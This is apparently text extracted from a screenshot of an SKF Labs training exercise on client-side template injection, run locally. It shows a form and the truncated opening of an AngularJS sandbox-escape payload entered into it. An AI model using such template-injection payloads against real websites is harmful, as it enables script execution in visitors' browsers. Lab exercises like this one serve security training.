 SKF Labs
http://localhost:5000/home
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Security Knowledge Framework
chat
LIVE DEMONSTRATION!
Client side template injection!
localhost:5000
1
fill me in plz
OK
Submit Button
{{ c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;
od=$root.$digest;$root.$digest=({}).toString;